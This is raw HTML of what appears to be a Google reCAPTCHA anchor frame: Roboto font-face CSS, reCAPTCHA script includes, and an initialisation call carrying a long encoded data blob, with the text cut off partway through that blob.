  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zSaQZVuciKcT1j93ES4BgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zSaQZVuciKcT1j93ES4BgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zSaQZVuciKcT1j93ES4BgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22InzCgGE3wqbDtGPDlMKrw5jCpV4lw7DCqiQVwp3Cr8OhwrjDtsKmBVHCgMKmBjwbwokNwq9ZwqrDsXjCrC/Du29UV8KBw6wTfcKAwqgwXX/DlsOSPDxCNMKIw7HDtB3Cugs7FH9Iw5rCqMOYUsOAw5xmwqpYwoYLw4dYbsKsw5bDtcOpIgTDvMO/wonCksO3LFPCvcKhwr/CtG7DnHvDrcOCbQQrd8KXw5VIw67DhkPDkcOnN8KyXz3Dkm7DjsKZF8OcJHQlw7gTesOxwo4PB8OrGDIBwr/CjcOBwodnwrY0YVrDvl0qwo7DnsKVwp7DqMKdwqF+HiPCusKPKW4FwrfDnsKGCQgWMcOIwpvCgArDg8OhYHQIwojClsK5NcOhd1DCjMOnw6HDgMKxw5vDn35zw59oQBp0w79VXG0kA3PDtsORO23Cl2PCm0fDrsO/GEfCv8KwLjjCkkvCn3FlCMOTwqHCjH7DpV4ZNV7DoGzDn8KcwrMGPlYGY8OlQMKHwr/CgsOXKS/DvgTDl8OSHcOAwp7DscKjYGTDs1TDnw9LwrLCtcO8PMOwYzpsV37CscKcEMOCJcKiJ2nCocKyEsKtSwrDnT/Dp8OfHsKgwqZSwo3Ci8Odw6DDvAwaNU3DrWc7wonCqsKuZMKpwpTDoy7Cq8KewrrDh8KnOUrCg8OIPEkAw5cpCEPCl8OXw63DksOvKVNMw7I7w5nDpnVOw40LdFrChQZNw5/DlHLDnAHDu8KRaiHDvcO5wqbDjsKRw4k4XyAFw4UbGcOBbcOECXvCgMKjwqfCj8O0IMOEwogdHcOKwr3Cj8Kqw7pIMcKUUcK8QwXCq8O5wq8+wodQwpXDn1HCm8O4w7PCryjDlcKzwo/DgsKfIsOxQ35Sw7/[base64]/Dm8Ocd8Kywq5ffjLDuMO+ScKqWMOeaMO7wp7CozXChMKUw6nCvVlBDFMKw4NeVwfCq8KBEXlYIWFIw5Nzw67Cn8OaPC3CkcOPAnrDqsOgw6fCm1XCjsK2dMKLT8KmwrdBwoEBw4/Duh/CrGvCpcK0w7l7UF5nI8KFwqHDpELDncKgOC3DsUggwobCsMOlwogAwrXCkMOdwr/Dgx3Dlmo0c3HCkRUFD8KXXMOlw60IXcKDcsOzE2Ulw63CoMOcWg/CgcKZwoQ/X07DucOww45KwpszIcOlE8KMHj/Co01sA8K7w7XDhDF8TsOlJMOEw7A7TcOtwqAGI2ARwrsBIT/CnMOyw6FsWiDDmXdkCj7DlxstN8O2w5bClx09w6jDtsKtw5QiIMK0w6zDlcO8G8OKw7HDtyrDklR+VcK8w6kXw5lrAsKZwqdAScK8w4XCtk9PFizDog0uSjNlw7zCiWLCrMKLw6zDg2ldYMKJSDvCjmvDihPDlSnDiC/DpcKaw6nDpg5xwqQEI8OfwoTCmELCrMOsUcO6w4XDlyoNWHrDqsO+wqbCgkUyG3jDjMKlZ8KVw6JywqrDisKPZHDDk3vDtDfCjcKKwpDDgwF3TsOCGMO/AsK7wo9ewpTDgVTDrMOTw6MSM8O+SMKrVcK/ZMOtw7pWw6lfwr51SsOgwr/DqcKgw7xOwobDkMOXw4JXwrUywrM9w7zDnwMWwp9Bw7vDvcKnwq3CjAbCnW3CmSLDtjPDnMKTwo/DvcKKwpRxM39+XmdwYF/CqSLDh8OXw4PDu8K0ccKsw69jF2vCnncHYR7Dr0hgc8O+HcKBAh/Cgz7CqhDCtVzDvTXCmMKKMXZ5w5jDr8OxemPDt8KoVsO4wp1TwpHDucO1wrvChcO+w57DqcOTNsKPXFDDo8KqSnYWwrjDhibCisKGD8K7wq9+wq/CpcOVw6MUwq/CjF5JP8OJwoIgDV03YmUOF0EyXcOiw459bg3DnWnDrhAYJTjCv8Oaw40UUUhUw5AcakQmNBthwr9ww4YTw5BZworCuhnDr1TCtQjCoz7DvVVuPG4fPVrDoglgMsO4wpDDj1zCrcO4VcOTZcKCw6TDhcKYa8Khw7BJw4HCrQ/DocOFZBgSViYZwqhpGw8hwodbwrNnX8OZKcOQw7I8PmDDlRbDowXCqcKaw4NUeTBKwo/DpcKAO8O4OsKcwo7CksKBUUZVKCTCsHrCl8KkQ8OBWMKfCUvCrsKARcO7ScObLMOlw6TDhRTDoVpRMsOBwqjCiiTDqDwJwpTDhMO/w4rCkMKBM0bCv8KvwqNkw77Ds8OJw4bDnBnDkMKFwpTDhgXCj8K5w7zCoHrDvsKuMRvCkMOEw5LDsz/DglbDrV0rwrRLFMO7LcO1wrnCozHCtcOFw48La8KawrTCn8KCbU0RwrzDuFjCmsKKwopawp8XG8KbBMKfLMO6SR4xwotQIcKewoLCr2DCsAlGwqXCgsKdMcOKw6cibcKhWBcswoFfwrUUQMKlNcKccMOiWUZBwrvClcOFB2M+SHhSM0BSR3nDokUuNMOEasONwq/Dm8KKQjVJZMOPMg4GRcK5w4vDpgNKwqdqVj/ClHJYb1HDi8Oww4fDisKYLyHCqk9xHzXClX7DrMKmMnzClGEDwo/Cu8K6w5LDkDHDn1kOw67CjMOBwo0Qw5PCqsOnd8OsHsKhw6/CtcO/OxkdLh/CpMO+K8OLwoolHMKCDWXDg8OSF8KPPhDDp3fCkMOww6/[base64]/Cq8OaDcKvwozDgDXDmsOSw6B4w75JwqlJwrgXw5bCpyJCw6spRz8nwpjDiMKGw5fCoMKkwpLDv8KJw4EFaVklC8Ktw5EQcmcwBxx1N17Ch8KOwpsML8K+w4AoNcK/WUrCtkfDnsKDwoDDk2Qtw4rCuzd8FMOJw5bDjVl5FcOYJmDDtMKOw6vDkMK6N8KKdMO8woLCiTbDgQlBIBfDhMK9D8KuwpHCgGLDo8K8wrJkw6zCrFDCjF/Co8K1U8OTw48qVMOGw4vDkMO5w7xAwrTDhUfCsiZBZyI/N3ETf8OlXmTCkQ7CsMOPwoDDp8ODw7xpw4TDrgxmwo50wr7DpMK0aAp9OMO/[base64]/CmgLDrcOnRcKRw6HCjsOBOxxkwqvCpcOpWmnCn01uwqbCpC5CwpdQIFHDjDBcw5soNzzDvBnDhmzDs19vYFAcBcOXw5Z9X8KNDz/Cv8OQwq7Dr8OuH8OpZ8KBwqLDsirDmsKfaGkMw7rDviDDgMKeL8OTGcKUw7bDgcKvLsK+w6vCt8OIdsOpw4fCs8KbwovCvMOVRi9ew4zDjwrDp8KZw4FbaMKPw4ZWe8OrCsOcATTCp8OsBcO5b8O/wolPTMKJwoDDuld4wokcEzI/[base64]/[base64]/ZQIfc2UUfT7Dkx1Iw5kKw5RNGcKYw5VWacOFQ8Kowo1lw5EwJwhlw6nCqkd7w5IqKMOrw6AWwp/DsHvCuwgkd8OGw51UwplcXsK7wqnDpCnDiTnDtMKJw6LDkH9ORS56woLDgSIfw67CtDzCnVPCtEkowpxGP8Kuw7Enwrt0w5w0WMKJw5LCg8Kcw6RkTVzDvsOsPX04AsOYTsOcNlzCtcObM8OQOwhIIsKbWz/Dg8OQw4zDl8K1JALDuMKow67CgcKKfhodwpXDuG7CpVVsw7IbIcO0w74FwoBTRcKrwovChFfCuQU/w5nCpsKIHHDDtsOuw4hwesKpFGDDgmvDq8K6w7nDvDfCmMK2eArDmRjDlxIoXMKkw6MXw4IGw7M4wq9ywqcoWn1qIwJNbcKvw5/[base64]/Cm1bChsKkBCbChRJecMOoTS7DhCMdS8K/w5FWK1hERcOtwqRmJMKZJ8ONBWJ6LmrCu8O3RcOldXXCj8KEHCjCvynCkRsGw6bDs2ctcMK6wpjDhVFcCAlrwqrDnsKwWFY6P8OiTcKjw5zDumTCocOUNcOKwpVHw6LCgcKnw4/DiXTDh3rDvcOiw4jCgWvCuDPCicKrw54nwrhmwrVHYxApw7zDpsK3w4kvw67DlsKCb8OWwpdUXcOnw7oWYnnCu3h0wqlEw44ow580worCusObC2/Cj0fDij3CpWDDhcKowqrCt8OQXcOwVcOhZ0xNw5xrw77Cq0jDmsOJJsORw4t0w4fDqixhMTrDoBPCkAVpwrLDo2g/[base64]/[base64]/Cpndfc17CjjnCmcKaw6tDccOqw4Y2w74nw5XDm8KEJH5XwqjClmcQdcKKJsKsKcKvwr/DnQkcbMK7w73CtMOeJxJMw5zDjcKNwpBkYcKWw5fCuGsKSmTDphXCs8Oiw5Esw4DCiMK6wrLDpTTDmWnClCbDgsOlwrlrw70xQsKFwqIZUiMFLcKOGGIwF8Kyw5IVw7/CjEnDgVDDt3DDjMKIwqLCrn3DqcO4wqXDjUbDjsOxw4TDmQ46w5Yzw6h5w5AkRXgQOMK1w601wqLDh8OLwpnDkMKDXx7CpsKzRDE4XMK0dsOpDsKHw5xGPsK1wow/IzTDlcK3wqbCuUFTwoDDvAHDiCzClTAxBG9sw6jClHLChcOAc8ONwo0fJMKlLsOPwrfCg0l/ZlsoGsKRw5gpwpZlwrgKw7rDth3Dp8Oiw4F1w4HCrncTw5URX